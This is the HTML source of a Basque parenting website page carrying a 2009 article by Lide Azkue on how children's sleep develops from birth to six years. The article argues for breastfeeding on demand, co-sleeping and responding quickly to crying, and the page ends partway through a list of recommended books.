			.inverse-text .bg-white input[type="number"],
			.inverse-text .bg-white input[type="email"],
			.inverse-text .bg-white input[type="url"],
			.inverse-text .bg-white input[type="search"],
			.inverse-text .bg-white input[type="tel"],
			.inverse-text .bg-white input[type="color"],
			.inverse-text .bg-white .uneditable-input {
			    color: #707070;
			}
			.form-control::-webkit-input-placeholder {
			    color: #707070;
			    font-weight: normal;
			}
			.form-control:-moz-placeholder {
			    color: #707070;
			    font-weight: normal;
			    opacity: 1;
			}
			.form-control::-moz-placeholder {
			    color: #707070;
			    font-weight: normal;
			    opacity: 1;
			}
			.form-control:-ms-input-placeholder {
			    color: #707070;
			    font-weight: normal;
			}
			.inverse-text .bg-white p,
			.inverse-text .bg-white li,
			.inverse-text .panel-group-bg p,
			.inverse-text .bg-white table,
			.inverse-text .popover,
			.inverse-text .bg-white .color-text {
			    color: #707070 !important;
			}
			h1,
			h2,
			h3,
			h4,
			h5,
			h6 {
			    color: #404040;
			}
			.text-muted,
			.meta,
			a.more,
			.meta span:after,
			.meta *,
			.meta.breadcrumbs a,
			.meta.price .quantity,
			.meta.price del {
			    color: #aaaaaa;
			}
			.inverse-text:not(.navbar):not(.nav-wrapper) select {
			    color: #aaaaaa;
			}
			.inverse-text .form-control::-webkit-input-placeholder {
			    color: #aaaaaa;
			}
			.inverse-text .form-control:-moz-placeholder {
			    color: #aaaaaa;
			}
			.inverse-text .form-control::-moz-placeholder {
			    color: #aaaaaa;
			}
			.inverse-text .form-control:-ms-input-placeholder {
			    color: #aaaaaa;
			}
			footer.dark-wrapper a {
				color: #fff;
			}
			.light-wrapper {
			    background: #f6f7f8;
			}
			.dark-wrapper {
			    background: #2b2b2b;
			}
			footer.dark-wrapper,
			.navbar.dark-wrapper,
			.nav-wrapper.dark-wrapper,
			.navbar.narrow:not(.fixed) .nav-wrapper.dark-wrapper .container {
			    background: #272727;
			}
			.sub-footer.dark-wrapper {
			    background: #232323;
			}
		
</style>
<script type="text/javascript" src="https://guraso.eus/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.2" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.2" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<script></script><link rel="https://api.w.org/" href="https://guraso.eus/wp-json/" /><link rel="alternate" type="application/json" href="https://guraso.eus/wp-json/wp/v2/posts/392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guraso.eus/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://guraso.eus/haurrak-eta-loa-1-atala/" />
<link rel='shortlink' href='https://guraso.eus/?p=392' />
<link rel="alternate" type="application/json+oembed" href="https://guraso.eus/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguraso.eus%2Fhaurrak-eta-loa-1-atala%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://guraso.eus/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguraso.eus%2Fhaurrak-eta-loa-1-atala%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://guraso.eus/wp-content/uploads/2020/05/cropped-LogoTxikiaGuraso-32x32.png" sizes="32x32" />
<link rel="icon" href="https://guraso.eus/wp-content/uploads/2020/05/cropped-LogoTxikiaGuraso-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://guraso.eus/wp-content/uploads/2020/05/cropped-LogoTxikiaGuraso-180x180.png" />
<meta name="msapplication-TileImage" content="https://guraso.eus/wp-content/uploads/2020/05/cropped-LogoTxikiaGuraso-270x270.png" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-6477756-1', 'auto');
 
	ga('send', 'pageview');
</script>
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.home #contributors a.label {
  margin-top: 2em;
}

.home #agenda a.label {
  margin: 2em 1.2em 1em 0;
}

.home #friends a.label {
  margin: 3em 1.2em 1em 0;
}

.home #contributors a.label:hover,
.home #multimedia a.label:hover,
.home #recipes a.label:hover {
  color: #fff !important;
}

#multimedia .pagination{
	display:none;
}

@media screen and (max-width: 768px) {
  .vc_section {
    padding-top: 2em !important;
    padding-bottom: 2em !important;
  }

  .navbar .navbar-nav>li>a {
    color: #fff !important;
  }

  .vc_masonry_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,
  .vc_masonry_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item {
    background: #fff;
  }

  .nav.navbar-nav.sm-collapsible li#menu-item-13683 a {
    padding-left: 30px !important;
    background: url(images/lupa.png) no-repeat left center;
    background-size: 20px 20px;
  }

  .vc_gitem_row .vc_gitem-col {
    padding: 15px 15px 0 15px;
  }



  #multimedia .vc_column-inner {
    margin-bottom: 0 !important;
  }

  /*
  .home #featured-news [class*="col-"],
  .home #agenda [class*="col-"],
  .home #multimedia [class*="col-"] {
    margin-bottom: 2rem !important;
  }
*/
  .home .post-content {
    margin-bottom: 2rem;
  }

  .home .post-content .navbar-brand img {
    margin: 0;
  }

  .blog:not(.list-view) .post figure,
  .item.post figure,
  .wpb_content_element {
    margin-bottom: 10px;
  }

  #featured-content .oneclik .vc_column-inner {
    min-height: auto;
    margin: 0 1em;
  }

  .type-team,
  .ai1ec-posterboard-view .ai1ec-event {
    margin-bottom: 3rem !important;
  }

  .wpb_single_image .vc_figure {
    text-align: center;
  }


  footer.dark-wrapper {
    /* background: #585858!important; */
    background: linear-gradient(to bottom,
        #272727 0%,
        #272727 30%,
        #585858 40%,
        #585858 100%) !important;
  }

  footer .wpcf7 {
    margin-right: 0;
  }

  footer .textwidget img.alignright {
    float: none;
    margin: 0 auto !important;
    max-width: 200px;
  }

  footer .textwidget {
    text-align: center;
    margin-bottom: 5em;
  }

  .whatsapp,
  .telegram {
    display: inline-block !important;
  }

  .whatsapp {
    background: #25d366;
  }

  .telegram {
    background: #0077b5;
  }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google tag (gtag.js) --> 
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z8VMG1L3Z9"></script> 
        <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Z8VMG1L3Z9'); </script>
</head>

<body class="post-template-default single single-post postid-392 single-format-standard category-aitatasuna-amatasuna category-gurasotasuna category-kolaborazioak category-osasuna category-pediatria wpb-js-composer js-comp-ver-7.3 vc_responsive">

<div class="content-wrapper">

<nav class="navbar">
	
	
<div class="top-bar gray-wrapper">
	<div class="container flex-it">
		
		<div class="align-left">
			<ul class="icon-list list-inline mb-0">
											</ul>
		</div>
		<!--/.align-left -->
		
		<div class="align-right text-right">
			<ul class="social social-bg social-s">
							</ul>
		</div><!--/.align-right -->
		
	</div><!--/.container -->
</div><!--/.top-bar -->
	
	<div class="container">
		<div class="flex-it">
		
			<div class="navbar-header">
				
<div class="navbar-brand">
		<a href="https://guraso.eus/">		
		<img 
			src="#" 
			srcset="https://guraso.eus/wp-content/uploads/2020/04/LogoaTaglinearekin-1.png 1x, https://guraso.eus/wp-content/uploads/2020/04/LogoaTaglinearekin-1.png 2x" 
			alt="Guraso.eus" 
		/>		
	</a>
	</div><div class="nav-bars-wrapper">
	<div class="nav-bars-inner">
		<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse">
			<span></span>
		</div>
	</div><!-- /.nav-bars-inner -->
</div><!-- /.nav-bars-wrapper --><div class="navbar-other">
	<ul class="nav">
		
	<li>
		<div class="btn-group btn-search">
		
			<a href="#" data-toggle="dropdown" class="nav-link">
				<i class="et-magnifying-glass"></i>
			</a>
			
			<div class="dropdown-menu dropdown-menu-right">
				<form class="search-form" method="get" id="searchform" action="https://guraso.eus/">
	<div class="form-group mb-0">
		<input type="text" name="s" class="form-control" placeholder="Bilatu ..." />
	</div><!-- /.form-group -->
</form><!-- /.search-form -->			</div><!-- /.dropdown-menu -->
			
		</div><!-- /.btn-group -->
	</li>
	</ul>
</div><!-- /.navbar-other -->			</div><!-- /.nav-header -->
			
			<div class="navbar-collapse collapse">
	<ul class="nav navbar-nav"><li id="menu-item-13459" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13459 dropdown"><a class="dropdown-toggle js-activated" href="https://guraso.eus/kolaborazioak/" data-toggle="dropdown">KOLABORAZIOAK <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-13618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13618"><a href="https://guraso.eus/kolaborazioak/">AZKENAK</a></li>
	<li id="menu-item-13623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13623"><a href="https://guraso.eus/kolaboratzaileak/">KOLABORATZAILEAK</a></li>
</ul>
</li>
<li id="menu-item-13457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13457 dropdown"><a class="dropdown-toggle js-activated" href="https://guraso.eus/aktualitatea/" data-toggle="dropdown">ALBISTEAK <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-13628" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13628"><a href="https://guraso.eus/osasuna/">OSASUNA</a></li>
	<li id="menu-item-13629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13629"><a href="https://guraso.eus/gurasotasuna/">GURASOTASUNA</a></li>
	<li id="menu-item-13630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13630"><a href="https://guraso.eus/hezkuntza/">HEZKUNTZA</a></li>
	<li id="menu-item-13631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13631"><a href="https://guraso.eus/heziketa/">HEZIKETA</a></li>
</ul>
</li>
<li id="menu-item-13458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13458 dropdown"><a class="dropdown-toggle js-activated" href="https://guraso.eus/aisialdia/" data-toggle="dropdown">AISIALDIA <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-13624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13624"><a href="https://guraso.eus/eskulanak/">ESKULANAK</a></li>
	<li id="menu-item-13715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13715"><a href="https://guraso.eus/errezetak/">ERREZETAK</a></li>
	<li id="menu-item-13625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13625"><a href="https://guraso.eus/familientzako-planak/">FAMILIENTZAKO PLANAK</a></li>
	<li id="menu-item-13626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13626"><a href="https://guraso.eus/jolasak-aisialdia/">JOLASAK</a></li>
	<li id="menu-item-13627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13627"><a href="https://guraso.eus/jolasparkeak/">JOLASPARKEAK</a></li>
	<li id="menu-item-18674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18674"><a href="https://guraso.eus/ipuinakliburuak/">IPUINAK / LIBURUAK</a></li>
</ul>
</li>
<li id="menu-item-13456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13456 dropdown"><a class="dropdown-toggle js-activated" href="https://guraso.eus/multimedia/" data-toggle="dropdown">MULTIMEDIA <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-13632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13632"><a href="https://guraso.eus/bideoak/">BIDEOAK</a></li>
	<li id="menu-item-13634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13634"><a href="https://guraso.eus/audioak/">AUDIOAK</a></li>
	<li id="menu-item-13633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13633"><a href="https://guraso.eus/argazki-galeriak/">ARGAZKI GALERIAK</a></li>
</ul>
</li>
<li id="menu-item-13683" class="msearch menu-item menu-item-type-post_type menu-item-object-page menu-item-13683"><a href="https://guraso.eus/bilaketa/">BILAKETA</a></li>
</ul></div><!--/.nav-collapse --><div class="navbar-other">
	<ul class="nav">
		
	<li>
		<div class="btn-group btn-search">
		
			<a href="#" data-toggle="dropdown" class="nav-link">
				<i class="et-magnifying-glass"></i>
			</a>
			
			<div class="dropdown-menu dropdown-menu-right">
				<form class="search-form" method="get" id="searchform" action="https://guraso.eus/">
	<div class="form-group mb-0">
		<input type="text" name="s" class="form-control" placeholder="Bilatu ..." />
	</div><!-- /.form-group -->
</form><!-- /.search-form -->			</div><!-- /.dropdown-menu -->
			
		</div><!-- /.btn-group -->
	</li>
	</ul>
</div><!-- /.navbar-other -->		
		</div><!--/.flex-it --> 
	</div><!--/.container --> 
	
</nav><!--/.navbar --><div class="wrapper light-wrapper">
<div class="container inner">  
	<div class="row">
		<div class="col-sm-10 col-sm-offset-1">
	<div class="blog classic-view boxed single">
		<div class="box box-bg bg-white">
	
			<div class="post">
			
				<div class="text-center">
					<span class="category">
	<a href="https://guraso.eus/aitatasuna-amatasuna/" class="label bg-red cat25">Aitatasuna / Amatasuna</a><a href="https://guraso.eus/gurasotasuna/" class="label bg-red cat11">Gurasotasuna</a><a href="https://guraso.eus/kolaborazioak/" class="label bg-red cat4">Kolaborazioak</a><a href="https://guraso.eus/osasuna/" class="label bg-red cat13">Osasuna</a><a href="https://guraso.eus/pediatria/" class="label bg-red cat15">Pediatria</a></span><h1 class="post-title">Haurrak eta loa (1. atala)</h1><div class="meta">
	
		
	<span class="date">
		2015-11-15	</span>
	
	<span class="author"> 		<a href="https://guraso.eus/author/lazkue/" title="Lide Azkue(r)en bidalketak" rel="author">Lide Azkue</a>	</span>
	
		
</div>				</div>
			
					
	<figure>
		<img width="600" height="315" src="https://guraso.eus/wp-content/uploads/2015/11/nina-durmiendo-h.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://guraso.eus/wp-content/uploads/2015/11/nina-durmiendo-h.jpg 600w, https://guraso.eus/wp-content/uploads/2015/11/nina-durmiendo-h-300x158.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />	</figure>

				
				<div class="post-content">
					<p>Lide Azkuek 2009. urtean idatzitako kolaborazioa.</p>
<p>Guraso askorentzat, guraso bilakatzearen alde gogorrenetako bat gauak izaten dira. Izan ere, ez da erraza gure gaur egungo bizimodua haur txikien beharrekin bateratzea, eta gauetan hori are gehiago nabarmentzen da. Haurrak sarri esnatzen dira gauez, eta gurasook zailtasunak izaten ditugu hori onartzen eta geure bizimoduan integratzen.</p>
<p><a href="http://blogak.goiena.eus/guraso/wp-content/uploads/sites/116/2014/12/Imagen-71.png"><img decoding="async" class="alignnone size-medium wp-image-393" src="http://blogak.goiena.eus/guraso/wp-content/uploads/sites/116/2014/12/Imagen-71-300x197.png" alt="Imagen 7" width="300" height="197"></a></p>
<p><strong>Testua: Lide Azkue</strong></p>
<div>
<p align="justify">Batzuentzat, egoera hori jasanezina izaten da eta haurrei lo egiten “irakasteko” metodo konduktistetara jotzen dute, irtenbide bila. Beste batzuek, gauzak horrela direla onartzen dute eta, hobeto edo okerrago eramanez, pazientzia izatea erabakitzen dute, egunen batean haurrak haziko direla pentsatuz.</p>
<p align="justify">Baina nola egiten dute haurrek lo benetan? Nolakoa da haurren loa? Egia ote da hilabete gutxiren barruan gau osoan lo egiten hasi beharko luketela eta, hala egiten ez badute, arazo bat dutela? Ikus dezagun haurren loak zer ezaugarri dituen.</p>
<p align="justify"><strong>LEHEN HIRU HILABETEAK</strong></p>
<p align="justify">Amaren sabelean, haurrak automatikoki jasotzen du elikadura, zilbor-hestearen bidez. Etengabeko kontaktu fisikoa du bere amarekin, eta haren bihotz-taupadak eta gorputzaren soinuak entzunez lokartzen da, une oro seguru sentituz, eta amaren mugimenduekin kulunkatuz. Hilabete gutxiko haurrek, jaiotzen direnean, amaren sabelean zituzten behar berdin-berdinak dituzte: uneoro gosea aseta eduki behar dute, kontaktu fisiko jarraitua behar dute, eta etengabe seguru eta zainduta sentitu behar dute. Hori guztia jasotzen ez badute negar egiten dute, amaren sabelean zuten ongizate-maila bera erreklamatuz, hori ezinbestekoa baitute behar bezala garatzeko. Horrez gain, loak hartzeko garaian amaren soinuak eta mugimenduak ere lagungarriak zaizkie, erlaxatzen eta seguru sentitzen laguntzen dielako.</p>
<p align="justify">Aldi honetan oso sarri jateko beharra dute, oso bizkor hazten baitira, eta horrela hipogluzemiak ekiditen dituzte. Egunean zehar ordu asko ematen dituzte edoskitzen, ez elikatzeko bakarrik, baita erlaxatzeko, sentsazioak bizitzeko eta bere amarekin erlazionatzeko ere. Horrela, zaintzaile bat etengabe alertan dagoela ziurtatzen dute, beraiek zaintzeko.</p>
<p align="justify">Aldi honetan, ez dituzte eguna eta gaua ondo bereizten, ez baitute erritmo zirkadianoa oraindik bereganatu. Egunean zehar hainbat loaldi egiten dituzte, baina loaldi luzeenak ez dituzte nahitaez gauez egiten, helduok bezala. Helduon loak bost fase ditu, baina jaioberrienak, bi besterik ez: REM edo lo aktiboko fasea, eta lo arineko fasea. Jaioberrien loaren % 80 REM motakoa da. Izan ere, fase horretan, garunak garatzen jarraitzen du eta ikasitako guztia asimilatzen du, eta jaioberriek gauza asko dituzte ikasteko. Aldiz, pertsona zaharrek ia ez dute REM faserik izaten, ez dutelako hainbeste ikasteko premiarik. Helduon loarekiko duten beste desberdintasun bat da jaioberrien lo-zikloak laburragoak direla; helduok 90 minutuko fasetan egiten dugu lo, eta hiru hilabetera arteko haurrek, berriz, 45 minutuko zikloetan. Esnatzeak ziklo artean gertatzen direnez, adin honetako haurrak sarri esnatzen dira.</p>
<p align="justify"><strong>4 ETA 7 HILABETE ARTEAN</strong></p>
<p align="justify">Eguna eta gaua bereizteko gai dira, eta egunean lotan ematen duten ordu kopurua murriztu egiten da, 10 eta 15 ordu bitartera. Helduon ia lo-fase guztiak bereganatzen dituzte aldi honetan, eta fase horiek elkarrekin hobeto lotu ditzakete; beraz, ziklo bat baino gehiago dituzten loaldiak egiten hasten dira (5 bat ordu). Aldi honetan lo-faseak bereganatzen dituztenez, aldi ezegonkorra izaten da, haurraren garunak fase berri horietara egokitu behar baitu. Aldi hau trantsiziokoa da, eta haurrak oso sarri esnatu ohi dira.&nbsp;<strong>Ohikoa izaten da lehengo hilabeteetan loaldi luzeagoak egiten zituzten haurrak sarriago esnatzen hastea garai honetan</strong>, euren garuna fase berrietara ohitzen ari delako. Haurrek lokartzeko garaian beraiekin egotea eta erlaxatzen laguntzea behar dute, bularra emanez, kantatuz, laztanduz edo kulunkatuz. Aldi honetan aldaketa ugari gertatu ohi dira, eta horiek ere loari eragiten diote (ama lanean hastea, haurtzaindegian hastea, elikadura osagarriarekin hastea, hortzak ateratzea&#8230;).</p>
<p align="justify"><strong>8 ETA 36 HILABETE ARTEAN</strong></p>
<p align="justify">Aldi honetan haurrak ikaskuntza asko egiten ditu, eta aldaketa ugari gertatzen dira bere garapenean nahiz bere ingurunean: katuka eta oinez ibiltzen hasten dira, separazioak eragindako larritasuna agertzen da, esfinterren kontrola bereganatzen dute, asko eskolan hasten dira, anai-arreba txikiak jaiotzen dira, etab. Hori dela eta, aldi honetan amesgaiztoak ager daitezke, lo egiten dugunean kezkak, beldurrak, etab. asimilatzen baititugu. Beraz, adin honetako haur gehien-gehienak esnatu egiten dira gauez. Konturatzen hasten dira lo hartzen dutenean amak alde egin dezakeela eta, horregatik, haur batzuk lotara joateko beldur izaten dira aldi honetan. Beharrezkoa da geure presentzia ematea eskatzen duten guztietan, bai loak hartzeko, bai esnatzen direnean berriz lokartzeko ere. Zenbat eta lehenago erantzun, orduan eta arinago lokartuko dira berriz ere.&nbsp;<strong>Izan ere, haurrak lokartu egin behar dira, ez da nahikoa lo har dezaten sehaskan edo ohean uztea.</strong>&nbsp;Baliteke haur batzuk logura direnean utzi eta bakarrik loak hartzea, baina gehienek gurasoak behar dituzte lokartzeko, bai eta gauez esnatzen direnean berriz lokartzen laguntzeko ere.</p>
<p align="justify"><strong>3 ETA 6 URTE ARTEAN</strong></p>
<p align="justify">Lotan ematen duten denbora 10-12 ordutara murrizten da; izan ere, adin honetan siestak kentzen dituzte. Haurren loa helduon loaren oso antzekoa bihurtzen da aldi honetan, eta 5 urte inguruan haur guztiak hasten dira gau guztian esnatu gabe lo egiten, baina oraindik ere gurasoak behar dituzte ondoan lo hartzeko unean, oraindik ere beharrezkoa baitute seguru sentitzea erlaxatu eta lo hartzeko.</p>
<p align="justify">Ikus dezakegunez, pertsonen loa eboluzionatuz joaten da jaiotzen garenetik hiltzen garen arte,&nbsp;<strong>prozesu ebolutiboa da</strong>, eta etapa bakoitzean ditugun beharretara moldatzen da. Haurrek badakite lo egiten, baita jaio aurretik ere, ez da “irakatsi” beharreko zerbait; izan ere, lo egitea behar fisiologikoa da, arnasa hartzea bezala. Kontua da, haurrek beraientzat onuragarriena den moduan egiten dutela lo.&nbsp;<strong>Ez dute helduek bezala lo egiten, eta haien garapenerako ez da komeni hala egitea, gainera</strong>. Izan ere, gauez esnatzeak babestu egiten ditu haurrak: sudurra itxita badute edo hotz badira eta lo sakonegi daudelako beren beharra komunikatu ezin badute, beren biziraupena arriskuan egon daiteke. Haur zein nagusi, guztiok esnatzen gara gauez, desberdintasuna da guk berriz lo hartzen dugula gure kabuz, eta haur txikiek segurtasuna eta gurasoen presentzia behar dituztela berriz lo hartzeko (normala da hori gertatzea 5 urte ingurura arte).</p>
<p align="justify"><strong>Eta bitartean, zer egin dezakegu haurren beharrak gure beharrekin bateratzeko?</strong></p>
<p align="justify">Bereizi egin behar dira loaren arazoak eta loaren trastornoak, bi gauza desberdin baitira. Trastornoak zerbaitek ondo funtzionatzen ez duenean gertatzen dira, eta arazoak, berriz, funtzionamendua normala izan arren, gurasoengan ondoeza eragiten duenean.<strong>Kontuan izan behar da, beraz, arazoa gurasoena dela, ez haurrarena</strong>. Era berean, familia batzuentzat arazoa dena, ez da arazoa izango beste familia batentzat, bakoitzaren beharrak onartzen eta horien arabera berrantolatzen ikasi dutelako.</p>
<p align="justify">Munduko kultura gehienetan, ez dakite “haurren lo-arazo” delakoak zer diren ere. Kultura gehienetan, amek soinean eramaten dituzte haurrak egun guztian; amek eta haurrek etengabeko kontaktu fisikoa izaten dute elkarrekin. Beraz, erraza izaten da amentzat haurrak eskatzen duen bakoitzean bularra ematea, gertu izaten baitute. Haurrekin hain lotura estua duten amei haurrek lo ondo egiten duten galdetzen zaienean, baietz erantzuten dute zalantzarik gabe. Izan ere, beraientzat normala da haurrak gauez sarri esnatzea eta bularra hartzea berriz lokartzeko, esnatzen diren bakoitzean. Antropologoek aztertu egin dute loaren arazorik ez dagoen kultura horietan haurrek nola egiten duten lo, eta guztietan hiru jarraibide hauek betetzen direla konturatu dira:</p>
<p align="justify">1.- Haurrei 2-4 urtez&nbsp;<strong>bularra ematen zaie</strong>, haurrak eskatu ahala eta mugarik gabe.</p>
<p align="justify">2.- Haurrek&nbsp;<strong>amarekin egiten dute lo</strong>&nbsp;koxkortzen diren arte (kultura batzuetan aitak ere amarekin eta haurrarekin egiten du lo eta besteetan ez, baina haur txikiek beti amaren ondoan egiten dute lo, kultura guztietan).</p>
<p align="justify">3.- Haur txikiaren beharrei berehala erantzuten zaie, eta helduek<strong>haurren negarrari lehenbailehen erantzuteko jarrera dut</strong>e.</p>
<p align="justify">Gure gizartean, berriz, hiru jarraibide horiek ez daude ondo ikusita gaur egun (duela 50 urte ohikoak ziren, ordea). Ebidentzia mediko eta zientifiko guztiek eta hainbat eta hainbat azterketek hiru jarraibide horiek betetzea haurraren garapen fisiko, psikologiko eta emozional egokirako oso garrantzitsua dela adierazten duten arren, psikologo eta “aditu” ugarik kontrako aholkuak ematen jarraitzen dute (aholku horiek bermatzen dituen ebidentziarik aurkeztu gabe, gainera). Zenbat aldiz entzun ote ditugu “ez joan berehala negarrez hasten denean, itxaron pixka bat, haurrak frustratu egin behar dira eta”, “zure ohean sartzen baduzu, ezingo duzu inoiz atera”, “bularrarekin biziatuta dago”, “besoetan hartzen baduzu, gaizki ohituko duzu” eta horrelako funsgabekeriak eta “egia zientifiko” biribilak?</p>
<p align="justify">Hiru jarraibide horiek dira, hain zuzen ere, gurasook haurren loaren eboluzio naturalera ahalik eta ongien moldatzeko gakoa. Lehenik eta behin, amaren esneak&nbsp;<em>l-triptofano</em>&nbsp;izeneko aminoazido bat dauka, haurrari logura ematen diona. Halaber, amaren bularraren goxotasunak, usainak, epeltasunak eta azalaren kontaktuak ere haurrari erlaxatzen eta lokartzen laguntzen dio. Bestalde, bularra ematean prolaktina izeneko hormona bat jariatzen dugu amek, bereziki gauean, eta horrek guri ere logura ematen digu (era berean, prolaktinak gauez esne-produkzioa areagotzen laguntzen du).</p>
<p align="justify">Bigarrenik, bularra ematen duten amek ondo dakite haurrarekin lo egiteak asko errazten duela gauez titia ematea. Izan ere, haurra berdin-berdin esnatzen da, baina askoz ere bizkorrago lokartzen da berriz ere, amak berehala eskaintzen baitio bularra, haurra guztiz iratzarri aurretik. Gainera, haurrak bularra hartzen duen bitartean, amak lotan jarrai dezake. Horrela, gauak eramangarriagoak izaten dira, amak ez baitu jaikitzen ibili behar, eta atseden gehiago hartzen du.</p>
<p align="justify">Hirugarrenik, jaioberri batentzat, gauzarik garrantzitsuena bizirautea da. Bere oinarrizko beharrak aseta badaude (elikadura, kontaktu fisikoa eta segurtasuna, besteak beste), haur lasaia izango da, eta ez du negar egiteko premiarik izango. Lasaitasun horrek lagundu egiten dio loak hartzen. Aldiz, bere beharrak aseta ez daudenean estresa jasaten du, eta estres horrek haurraren loari eta esnatze-kopuruari eragin diezaieke. Haurraren atxikimendu-beharrak ondo aseta badaude, bere garunak ez du alertan egon beharko bere biziraupena arriskuan dagoela sumatzen duelako, eta libre geratuko da ikasketa berriak antolatzeko eta, pixkanaka-pixkanaka, lo-erritmoa erregulatzeko.</p>
<p align="justify">Hauxe da, asko laburtuta, haurren loaren fisiologia eta eboluzio naturala. Lehen esan dugunez, gurasook bi aukera ditugu horren aurrean: fisiologia hori aldatzen saiatzea geure beharretara edo erosotasunera egokitzeko, edo ulertzea haurrarentzat onena prozesu ebolutibo horretan bere ondoan egotea dela eta, pazientzia handiz, bere premiei lehentasuna ematea. Bi bide horiez gehiago hitz egingo dugu hurrengo batean.</p>
<p align="justify">Bitartean, ikerketa ugaritan oinarrituriko liburu hauek gomendatzen dizkizuet, gai honi buruz gehiago ikasi nahi baduzue (zoritxarrez, ez daude euskarara itzulita).</p>
<ul>
<li>
<p align="justify">“<strong>Dormir sin lágrimas. Dejarles llorar no es la solución</strong>”. Rosa Jové psikologoa.</p>
</li>
<li>
